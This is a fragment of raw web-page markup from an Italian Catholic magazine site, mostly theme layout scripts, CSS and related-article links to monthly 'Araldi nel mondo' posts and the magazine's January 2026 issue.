block_tdi_61.atts = '{"hide_audio":"yes","image_width":"30","image_floated":"float_left","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_8","f_header_font_family":"297","f_header_font_size":"18","f_header_font_weight":"700","title_txt":"#034200","title_txt_hover":"#dd9933","header_text_color":"#034200","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"fs_7","f_title_font_size":"18","f_title_font_weight":"500","f_ex_font_size":"16","f_ex_font_line_height":"1.2","f_ex_font_family":"fs_7","image_height":"67","art_excerpt":"10px 0px 10px 0px","meta_info_align":"initial","all_modules_space":"","modules_divider":"solid","custom_title":"Articoli correlati","category_id":"_related_cat","modules_on_row":"","modules_gap":"","mc1_tl":"8","f_title_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_line_height":"1.2","f_meta_font_family":"784","meta_padding":"0px 0px 0px 10px","author_txt":"#1e73be","author_txt_hover":"#dd9933","author_photo":"yes","author_photo_size":"30","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9102,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "81";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "17";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articoli correlati</span></h4></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2026-01/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2026/01/289-AM-D-039_Franco-da-Rocha_Brasile_Parco-Benedito-Bueno-de-Moraes_Franco-da-Rocha_Foto-Joao-Lucas-Guimaraes-696x492.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2026-01/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://rivistacattolica.it/author/redazione/" aria-label="author-photo" class="td-author-photo"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a>                                    <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-12/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/288-AM-D-002_Devozione-a-Maria-segno-di-predestinazione_Brasile_Basilica-Nostra-Signora-del-Rosario_Caieiras_Foto-Stephen-Nami.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-12/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://rivistacattolica.it/author/redazione/" aria-label="author-photo" class="td-author-photo"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a>                                    <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-11/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/10/287-AM-D-005_Italia_Basilica-di-San-Crisogono_Roma_Foto-Ricardo-Castelo-Branco.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-11/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://rivistacattolica.it/author/redazione/" aria-label="author-photo" class="td-author-photo"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a>                                    <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-10/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/10/286-AM-D-011_15a-Pellegrinaggio-Nazionale-ad-Aparecida_Brasile_Santuario-Nazionale-di-Nostra-Signora-Aparecida_Aparecida_Foto-Leandro-Souza.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-10/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://rivistacattolica.it/author/redazione/" aria-label="author-photo" class="td-author-photo"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a>                                    <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-09/"  rel="bookmark" class="td-image-wrap " title="Araldi nel mondo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/08/285-AM-D-010_Cento-anni-della-Diocesi-brasiliana-di-Braganca-Paulista_Brasile_Parco-delle-Esposizioni-Dr.-Fernando-Costa_Braganca-Paulista_Foto-Alexsandro-Ferreira.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/araldi-nel-mondo-2025-09/"  rel="bookmark" title="Araldi nel mondo">Araldi nel mondo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://rivistacattolica.it/author/redazione/" aria-label="author-photo" class="td-author-photo"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a>                                    <span class="td-post-author-name"><a href="https://rivistacattolica.it/author/redazione/">Redazione</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_62 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .td-block-title>*{color:#034200!important}.tdi_62{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_62 .td-image-wrap{padding-bottom:133%}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_62 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}body .tdi_62 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.tdi_62 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_62 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-post-category:not(.td-post-extra-category){display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_62 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_62 .td-read-more{display:block}.tdi_62 .td-author-date{display:none}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:none}.tdi_62 .entry-review-stars{display:none}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_62 .td-module-title a{color:#034200;box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-module-meta-info,.tdi_62 .td-next-prev-wrap{text-align:center}.tdi_62 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_62 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_62.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_62 .td-read-more a{background-color:#034200!important}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-family:Josefin Sans!important;font-size:18px!important;font-weight:700!important}.tdi_62 .entry-title{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","hide_image":"","modules_gap":"","image_width":"","image_floated":"","meta_padding":"","image_radius":"","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","category_id":"98","image_height":"133","block_template_id":"td_block_template_8","header_text_color":"#034200","f_title_font_size":"18","f_title_font_family":"fs_7","f_header_font_size":"18","f_header_font_weight":"700","f_header_font_family":"297","f_title_font_weight":"700","all_modules_space":"0","show_audio":"none","btn_bg":"#034200","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","custom_url":"https:\/\/rivistacattolica.it\/","title_txt":"#034200","custom_title":"Ultima rivista","block_type":"td_flex_block_1","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "1";
block_tdi_62.block_type = "td_flex_block_1";
block_tdi_62.post_count = "1";
block_tdi_62.found_posts = "70";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "70";
tdBlocksArray.push(block_tdi_62);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://rivistacattolica.it/">Ultima rivista</a></h4></div><div id=tdi_62 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://rivistacattolica.it/rivista-araldi-del-vangelo-anno-xxviii-n-272-gennaio-2026/"  rel="bookmark" class="td-image-wrap " title="Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdnarautos.s3.amazonaws.com/sites/12/2025/12/Rivista-Araldi-del-Vangelo-Anno-XXVIII-n-272-Gennaio-2026.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://rivistacattolica.it/rivista-araldi-del-vangelo-anno-xxviii-n-272-gennaio-2026/"  rel="bookmark" title="Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026">Rivista Araldi del Vangelo, Anno XXVIII, n 272, Gennaio 2026</a></h3>
                    
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://rivistacattolica.it/rivista-araldi-del-vangelo-anno-xxviii-n-272-gennaio-2026/" title="Continua a leggere"  >Continua a leggere</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://rivistacattolica.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-04-01T00:13:26+02:00"><meta itemprop="dateModified" content="2023-04-03T14:32:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rivistacattolica.it/araldi-nel-mondo-2023-04/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rivistacattolica.it/araldi-nel-mondo-2023-04/"></span><meta itemprop="name" content="Rivista Araldi del Vangelo"></span><meta itemprop="headline" content="Araldi nel mondo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="506"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_64{min-height:0}.tdi_64>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#034200}.tdi_64{margin-top:20px!important}</style>
